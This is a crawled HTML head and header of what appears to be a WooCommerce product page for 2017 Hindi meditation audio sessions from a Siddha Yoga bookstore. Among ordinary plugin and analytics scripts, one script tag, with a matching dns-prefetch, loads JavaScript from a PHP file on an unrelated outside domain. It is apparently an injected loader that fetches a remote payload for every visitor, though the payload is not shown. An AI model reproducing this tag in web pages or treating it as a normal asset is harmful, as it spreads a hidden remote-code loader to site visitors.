

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.siddhayogabookstore.org.in/product/2017-hindi-meditation-sessions-i-to-vii/
body_size: 24578
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: http://ogp.me/ns#">
<head>
    <meta charset="utf-8">
    <!--[if IE]><meta http-equiv='X-UA-Compatible' content='IE=edge,chrome=1'><![endif]-->
    <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0">
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://www.siddhayogabookstore.org.in/xmlrpc.php" />


        <link rel="shortcut icon" href="//www.siddhayogabookstore.org.in/wp-content/uploads/2018/07/favicon.ico" type="image/x-icon" />
    <link rel="apple-touch-icon" href="//www.siddhayogabookstore.org.in/wp-content/uploads/2018/07/favicon.ico">
    <link rel="apple-touch-icon" sizes="120x120" href="//www.siddhayogabookstore.org.in/wp-content/uploads/2018/07/favicon.ico">
    <link rel="apple-touch-icon" sizes="76x76" href="//www.siddhayogabookstore.org.in/wp-content/uploads/2018/07/favicon.ico">
    <link rel="apple-touch-icon" sizes="152x152" href="//www.siddhayogabookstore.org.in/wp-content/uploads/2018/07/favicon.ico">

				<script type="text/javascript">document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<title>2017 Hindi Meditation Sessions- I to VII - Siddha Yoga Book Store</title>
			<style>
				.wishlist_table .add_to_cart, a.add_to_wishlist.button.alt { border-radius: 16px; -moz-border-radius: 16px; -webkit-border-radius: 16px; }			</style>
		
<!-- This site is optimized with the Yoast SEO plugin v9.0.3 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://www.siddhayogabookstore.org.in/product/2017-hindi-meditation-sessions-i-to-vii/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="2017 Hindi Meditation Sessions- I to VII - Siddha Yoga Book Store" />
<meta property="og:description" content="Siddha Yoga Meditation 2017 Monthly Meditation Sessions via Live Audio Stream Full Series-Sessions 1 to 7 in Hindi “Young adult” means individuals up to the age of 24 Yrs" />
<meta property="og:url" content="https://www.siddhayogabookstore.org.in/product/2017-hindi-meditation-sessions-i-to-vii/" />
<meta property="og:site_name" content="Siddha Yoga Book Store" />
<meta property="og:image" content="https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/product-Image-ful-series_Hindi_New.png" />
<meta property="og:image:secure_url" content="https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/product-Image-ful-series_Hindi_New.png" />
<meta property="og:image:width" content="397" />
<meta property="og:image:height" content="267" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Siddha Yoga Meditation 2017 Monthly Meditation Sessions via Live Audio Stream Full Series-Sessions 1 to 7 in Hindi “Young adult” means individuals up to the age of 24 Yrs" />
<meta name="twitter:title" content="2017 Hindi Meditation Sessions- I to VII - Siddha Yoga Book Store" />
<meta name="twitter:image" content="https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/product-Image-ful-series_Hindi_New.png" />
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//briks.ca' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Siddha Yoga Book Store &raquo; Feed" href="https://www.siddhayogabookstore.org.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Siddha Yoga Book Store &raquo; Comments Feed" href="https://www.siddhayogabookstore.org.in/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.siddhayogabookstore.org.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.26"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='berocket_mm_quantity_style-css'  href='https://www.siddhayogabookstore.org.in/wp-content/plugins/minmax-quantity-for-woocommerce/css/shop.css?ver=1.2.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.siddhayogabookstore.org.in/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://www.siddhayogabookstore.org.in/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.7.4' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
.tparrows:before{color:#947b52;text-shadow:0 0 3px #fff;}.revslider-initialised .tp-loader{z-index:18;}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='subscriptio_frontend-css'  href='https://www.siddhayogabookstore.org.in/wp-content/plugins/subscriptio/_old_version/assets/css/frontend.css?ver=2.3.10' type='text/css' media='all' />
<link rel='stylesheet' id='ywgc-frontend-css'  href='https://www.siddhayogabookstore.org.in/wp-content/plugins/yith-woocommerce-gift-cards-premium/assets/css/ywgc-frontend.css?ver=1.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css-css'  href='//code.jquery.com/ui/1.11.4/themes/smoothness/jquery-ui.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css'  href='https://www.siddhayogabookstore.org.in/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css'  href='https://www.siddhayogabookstore.org.in/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css'  href='https://www.siddhayogabookstore.org.in/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=2.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css'  href='https://www.siddhayogabookstore.org.in/wp-content/plugins/newsletter/style.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='ywzm-prettyPhoto-css'  href='//www.siddhayogabookstore.org.in/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='ywzm-magnifier-css'  href='https://www.siddhayogabookstore.org.in/wp-content/plugins/yith-woocommerce-zoom-magnifier/assets/css/yith_magnifier.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='ywzm_frontend-css'  href='https://www.siddhayogabookstore.org.in/wp-content/plugins/yith-woocommerce-zoom-magnifier/assets/css/frontend.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://www.siddhayogabookstore.org.in/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='porto-bootstrap-css'  href='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/css/bootstrap_1.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='porto-plugins-css'  href='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/css/plugins.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='porto-google-fonts-css'  href='//fonts.googleapis.com/css?family=Verdana%2C+Geneva%2C+sans-serif%3A200%2C300%2C400%2C700%2C800%2C600%7CShadows+Into+Light%3A200%2C300%2C400%2C700%2C800%2C600%7COpen+Sans%3A200%2C300%2C400%2C700%2C800%2C600&#038;ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='porto-theme-css'  href='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/css/theme.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='porto-theme-shop-css'  href='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/css/theme_shop.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='porto-dynamic-style-css'  href='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/css/dynamic_style_1.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='porto-skin-css'  href='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/css/skin_1.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='porto-style-css'  href='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/style.css?ver=4.9.26' type='text/css' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='porto-ie-css'  href='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/css/ie.css?ver=4.9.26' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='styles-child-css'  href='https://www.siddhayogabookstore.org.in/wp-content/themes/porto-child/style.css?ver=4.9.26' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/minmax-quantity-for-woocommerce//js/frontend.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.7.4'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.7.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.siddhayogabookstore.org.in\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.4.8'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var subscriptio_vars = {"confirm_pause":"Are you sure you want to pause this subscription?","confirm_resume":"Are you sure you want to resume this subscription?","confirm_cancel":"Are you sure you want to cancel this subscription?"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/subscriptio/_old_version/assets/js/frontend.js?ver=2.3.10'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=5.4.7'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2'></script>
<script type='text/javascript' src='https://briks.ca/wp-content/plugins/wordpress-seo/lib/migrations/auth.php'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/js/popper.min.js?ver=4.4.4'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/js/bootstrap.optimized.min.js?ver=4.4.4'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/js/plugins.min.js?ver=4.4.4'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/js/woocommerce-plugins.min.js?ver=4.4.4'></script>
<link rel='https://api.w.org/' href='https://www.siddhayogabookstore.org.in/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.siddhayogabookstore.org.in/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.siddhayogabookstore.org.in/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.26" />
<meta name="generator" content="WooCommerce 3.4.8" />
<link rel='shortlink' href='https://www.siddhayogabookstore.org.in/?p=4397' />
<link rel="alternate" type="application/json+oembed" href="https://www.siddhayogabookstore.org.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.siddhayogabookstore.org.in%2Fproduct%2F2017-hindi-meditation-sessions-i-to-vii%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.siddhayogabookstore.org.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.siddhayogabookstore.org.in%2Fproduct%2F2017-hindi-meditation-sessions-i-to-vii%2F&#038;format=xml" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K8M5QTX');</script>
<!-- End Google Tag Manager -->

<script>
    !function(t,e){var o,n,p,r;e.__SV||(window.posthog=e,e._i=[],e.init=function(i,s,a){function g(t,e){var o=e.split(".");2==o.length&&(t=t[o[0]],e=o[1]),t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}}(p=t.createElement("script")).type="text/javascript",p.crossOrigin="anonymous",p.async=!0,p.src=s.api_host.replace(".i.posthog.com","-assets.i.posthog.com")+"/static/array.js",(r=t.getElementsByTagName("script")[0]).parentNode.insertBefore(p,r);var u=e;for(void 0!==a?u=e[a]=[]:a="posthog",u.people=u.people||[],u.toString=function(t){var e="posthog";return"posthog"!==a&&(e+="."+a),t||(e+=" (stub)"),e},u.people.toString=function(){return u.toString(1)+".people (stub)"},o="init Te Ds js Re Os As capture Ke calculateEventProperties zs register register_once register_for_session unregister unregister_for_session Hs getFeatureFlag getFeatureFlagPayload isFeatureEnabled reloadFeatureFlags updateEarlyAccessFeatureEnrollment getEarlyAccessFeatures on onFeatureFlags onSurveysLoaded onSessionId getSurveys getActiveMatchingSurveys renderSurvey displaySurvey canRenderSurvey canRenderSurveyAsync identify setPersonProperties group resetGroups setPersonPropertiesForFlags resetPersonPropertiesForFlags setGroupPropertiesForFlags resetGroupPropertiesForFlags reset get_distinct_id getGroups get_session_id get_session_replay_url alias set_config startSessionRecording stopSessionRecording sessionRecordingStarted captureException loadToolbar get_property getSessionProperty qs Ns createPersonProfile Bs Cs Ws opt_in_capturing opt_out_capturing has_opted_in_capturing has_opted_out_capturing get_explicit_consent_status is_capturing clear_opt_in_out_capturing Ls debug L Us getPageViewId captureTraceFeedback captureTraceMetric".split(" "),n=0;n<o.length;n++)g(u,o[n]);e._i.push([i,s,a])},e.__SV=1)}(document,window.posthog||[]);
    posthog.init('phc_eZsyMQpgGg4slFZXOXAC3Fll8huPQIEr4EMDrnJZuJS', {
        api_host: 'https://us.i.posthog.com',
        defaults: '2025-05-24',
        person_profiles: 'identified_only', // or 'always' to create profiles for anonymous users as well
    })
</script>
<style></style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.siddhayogabookstore.org.in/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.7.4 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
		<style type="text/css" id="wp-custom-css">
			.digital-product h1 {
    font: bold 24.0000px Garamond, "Times New Roman", Times, serif !important;
    color: #B28C35;
    font-size: 24px !important;
    text-decoration: none;
    margin-bottom: 0;
}
.page-id-46946 .vc_row.wpb_row.row, .page-id-46974 .vc_row.wpb_row.row {
    border: 1px solid #B28D35;
    padding: 60px;
}		</style>
	<style type="text/css" title="dynamic-css" class="options-output">.alternative-font, a{color:#947b52;}body{background-color:#ffffff;background-repeat:repeat;background-attachment:scroll;}#main{background-color:#ffffff;background-repeat:repeat;background-attachment:scroll;}#main .content-bottom-wrapper{background-color:#ffffff;background-repeat:repeat;background-attachment:scroll;}.header-wrapper{background-color:transparent;background-repeat:repeat;background-attachment:scroll;}#header .header-main{background-color:#ffffff;background-repeat:repeat;background-attachment:scroll;}#header, #header .header-main .header-contact, #header .header-main .header-contact *, #header .header-main .header-contact .nav-top > li > a, #header .top-links > li.menu-item:before{color:#777777;}.page-top{background-color:transparent;background-repeat:repeat;background-attachment:scroll;}#footer{background-color:#ffffff;background-repeat:repeat;background-attachment:scroll;}#footer .footer-main{background-color:transparent;}#footer .widget.contact-info .contact-details strong{color:#ffffff;}.footer-top{background-color:#ffffff;background-repeat:repeat;background-attachment:scroll;}#footer .footer-bottom{background-color:#947b52;background-repeat:repeat;background-attachment:scroll;}#footer .footer-bottom, #footer .footer-bottom p, #footer .footer-bottom .widget > div > ul li, #footer .footer-bottom .widget > ul li{color:#fff7ea;}#mini-cart.minicart-inline .cart-items, #mini-cart .minicart-icon{color:#333333;}#mini-cart .cart-items{color:#ffffff;}#mini-cart.minicart-box{border-color:#ffffff;}#mini-cart.minicart-box, #mini-cart.minicart-inline{background:#ffffff;}#mini-cart .cart-popup, #mini-cart .cart-popup:before{border-color:#f0f0f0;}.main-menu-wrap .menu-right #mini-cart.minicart-inline .cart-items, .main-menu-wrap .menu-right #mini-cart .minicart-icon{color:#fff7ea;}.main-menu-wrap .menu-right #mini-cart .cart-items{color:#ffffff;}.main-menu-wrap .menu-right #mini-cart.minicart-box{border-color:#ffffff;}.main-menu-wrap .menu-right #mini-cart.minicart-box, .main-menu-wrap .menu-right #mini-cart.minicart-inline{background:#ffffff;}.main-menu-wrap .menu-right #mini-cart .cart-popup, .main-menu-wrap .menu-right #mini-cart .cart-popup:before{border-color:#f0f0f0;}</style><style id="porto-generated-css-output" type="text/css">.ms-loading-container .ms-loading,.ms-slide .ms-slide-loading{background-image:none !important;background-color:transparent !important;box-shadow:none !important;}#header .logo{max-width:170px;}@media (min-width:1170px){#header .logo{max-width:250px;}}@media (max-width:991px){#header .logo{max-width:110px;}}@media (max-width:767px){#header .logo{max-width:110px;}}#header.sticky-header .logo{width:87.5px;}.product-images .img-thumbnail .inner,.product-images .img-thumbnail .inner img{-ms-transform:none;-webkit-transform:none;transform:none;}.single-product .product-summary-wrap .share-links a{background:#4c4c4c;}div#main{overflow:hidden;}.product-summary-wrap,.img-thumbnail,.product-summary-wrap:before,.product-summary-wrap:after,.product-summary-wrap .zoomContainer .zoomWindow{background-color:#f4f4f4;}.product-summary-wrap{position:relative;padding-top:40px;margin-bottom:40px;}.product-summary-wrap:before,.product-summary-wrap:after{content:'';position:absolute;top:0;width:30vw;height:100%;}.product-summary-wrap:before{right:100%;}.product-summary-wrap:after{left:100%;}.single-product .entry-summary .quantity .qty{background:none;}.product-summary-wrap .summary-before,.product-summary-wrap .summary{margin-bottom:40px;}.product-summary-wrap .summary-before:after{content:'';display:table;clear:both;}.product-summary-wrap .summary-before .product-images{width:80%;float:right;padding-left:10px;}.product-summary-wrap .summary-before .product-thumbnails{width:20%;float:right;}body.boxed .product-summary-wrap .summary-before .product-thumbnails{padding-left:10px;}.woocommerce-tabs .resp-tabs-list{display:none;}.woocommerce-tabs h2.resp-accordion{display:block;}.woocommerce-tabs h2.resp-accordion:before{font-size:20px;font-weight:400;position:relative;top:-4px;}.woocommerce-tabs .tab-content{border-top:none;}.porto-related-products{background:none;padding-top:0;}.product-thumbs-vertical-slider .slick-arrow{text-indent:-9999px;width:40px;height:30px;display:block;margin-left:auto;margin-right:auto;position:relative;text-shadow:none;background:none;font-size:30px;color:#21293c;cursor:pointer;}.product-thumbs-vertical-slider .slick-arrow:before{content:'\e81b';font-family:Porto;text-indent:0;position:absolute;left:0;width:100%;line-height:25px;top:0;}.product-thumbs-vertical-slider .slick-next:before{content:'\e81c';}.product-thumbs-vertical-slider .slick-next{margin-top:10px;}.product-thumbs-vertical-slider .slick-prev{margin-bottom:0;margin-top:-10px;}.product-thumbs-vertical-slider .img-thumbnail{border:1px solid #ddd;margin-bottom:10px;}.product-thumbs-vertical-slider .img-thumbnail img{width:100%;height:auto;-webkit-transform:none;transform:none;}@media (max-width:767px){.product-thumbs-vertical-slider .slick-prev,.product-thumbs-vertical-slider .slick-next{display:block !important;}}.single-product .woocommerce-tabs .tab-content{background:none;}.sale-product-daily-deal .daily-deal-title,.sale-product-daily-deal .porto_countdown{font-family:'Oswald',Verdana,Geneva,sans-serif,Verdana,Geneva,sans-serif;text-transform:uppercase;}.entry-summary .sale-product-daily-deal{margin-top:10px;}.entry-summary .sale-product-daily-deal .porto_countdown{margin-bottom:5px;}.entry-summary .sale-product-daily-deal .porto_countdown-section{background-color:#947b52;color:#fff;margin-left:1px;margin-right:1px;display:block;float:left;max-width:calc(25% - 2px);min-width:64px;padding:12px 10px;}.entry-summary .sale-product-daily-deal .porto_countdown .porto_countdown-amount{display:block;font-size:18px;font-weight:700;}.entry-summary .sale-product-daily-deal .porto_countdown-period{font-size:10px;}.entry-summary .sale-product-daily-deal:after{content:'';display:table;clear:both;}.entry-summary .sale-product-daily-deal .daily-deal-title{text-transform:uppercase;}.products .sale-product-daily-deal{position:absolute;left:10px;right:10px;bottom:10px;color:#fff;padding:5px 0;text-align:center;}.products .sale-product-daily-deal:before{content:'';position:absolute;left:0;width:100%;top:0;height:100%;background:#947b52;opacity:0.7;}.products .sale-product-daily-deal > h5,.products .sale-product-daily-deal > div{position:relative;z-index:1;}.products .sale-product-daily-deal .daily-deal-title{display:inline-block;color:#fff;font-size:11px;font-weight:400;margin-bottom:0;margin-right:1px;}.products .sale-product-daily-deal .porto_countdown{float:none;display:inline-block;text-transform:uppercase;margin-bottom:0;width:auto;}.products .sale-product-daily-deal .porto_countdown-section{padding:0;margin-bottom:0;}.products .sale-product-daily-deal .porto_countdown-section:first-child:after{content:',';margin-right:2px;}.products .sale-product-daily-deal .porto_countdown-amount,.products .sale-product-daily-deal .porto_countdown-period{font-size:13px;font-weight:500;padding:0 1px;}.products .sale-product-daily-deal .porto_countdown-section:last-child .porto_countdown-period{padding:0;}.products .sale-product-daily-deal:after{content:'';display:table;clear:both;}.postid-32943 div.comment-respond{display:none;}.share-whatsapp{display:inline-block !important;}</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/simple-line-icons/2.4.1/css/simple-line-icons.css"><script type="text/javascript">
  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-17661918-2']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();
</script>
</head>
<body class="product-template-default single single-product postid-4397 full blog-1  woocommerce woocommerce-page woocommerce-no-js yith-wcan-free wpb-js-composer js-comp-ver-5.4.7 vc_responsive">
    
    <div class="page-wrapper"><!-- page wrapper -->

        
                    <div class="header-wrapper clearfix"><!-- header wrapper -->
                                
                    <header id="header" class="header-separate header-1 search-sm sticky-menu-header">
        <div class="header-top">
        <div class="container">
            <div class="header-left">
                <span class="welcome-msg"><a href="https://www.siddhayogabookstore.org.in" title="Home" class="site-link">Home</a>
<span class="pipe-bar"> | </span>
<span class="phone-number"><a href="/contact-us/">Contact Us</a></span>            </div>
            <div class="header-right">
                <span class="gap">|</span><ul id="menu-top-navigation" class="top-links mega-menu show-arrow effect-down subeffect-fadein-left"><li id="nav-menu-item-1552" class="menu-item menu-item-type-post_type menu-item-object-page  narrow "><a href="https://www.siddhayogabookstore.org.in/my-account/" class="">My Account</a></li>
<li class="menu-item"><a href="https://www.siddhayogabookstore.org.in/my-account/">Login</a></li></ul>        <div id="mini-cart" class="mini-cart minicart-inline effect-fadein-up minicart-style1">
            <div class="cart-head cart-head2">
                <i class="minicart-icon minicart-icon2"></i>
                                    <span class="cart-items">
                    
                    <span class="mobile-hide">0 items</span><span class="mobile-show">0</span></span>
                            </div>
            <div class="cart-popup widget_shopping_cart">
                <div class="widget_shopping_cart_content">
                    <div class="cart-loading"></div>
                </div>
            </div>
        </div>
                </div>
        </div>
    </div>
    
    <div class="header-main">
        <div class="container">
            <div class="header-left">
                <div class="logo">    <a href="https://www.siddhayogabookstore.org.in/" title="Siddha Yoga Book Store - " rel="home">
                <img class="img-responsive standard-logo" src="//www.siddhayogabookstore.org.in/wp-content/uploads/Home-Page-Banner-Update-2025.png" alt="Siddha Yoga Book Store" /><img class="img-responsive retina-logo" src="//www.siddhayogabookstore.org.in/wp-content/uploads/Home-Page-Banner-Update-2025.png" alt="Siddha Yoga Book Store" style="display:none;" />            </a>
    </div>            </div>
            <div class="header-right">                
                <div id="product-search-0" class="product-search floating"><div class="product-search-form"><form id="product-search-form-0" class="product-search-form" action="https://www.siddhayogabookstore.org.in/" method="get"><input id="product-search-field-0" name="s" type="text" class="product-search-field" placeholder="Search" autocomplete="off"/><input type="hidden" name="post_type" value="product"/><input type="hidden" name="title" value="1"/><input type="hidden" name="excerpt" value="1"/><input type="hidden" name="content" value="1"/><input type="hidden" name="categories" value="1"/><input type="hidden" name="attributes" value="1"/><input type="hidden" name="tags" value="1"/><input type="hidden" name="sku" value="1"/><input type="hidden" name="ixwps" value="1"/><noscript><button type="submit">Search</button></noscript><span title="Clear" class="product-search-field-clear" style="display:none"></span></form></div><div id="product-search-results-0" class="product-search-results"></div></div><script type="text/javascript">document.getElementById("product-search-field-0").disabled = true;if ( typeof jQuery !== "undefined" ) {jQuery(document).ready(function(){if ( typeof jQuery().typeWatch !== "undefined" ) {jQuery("#product-search-field-0").typeWatch( {
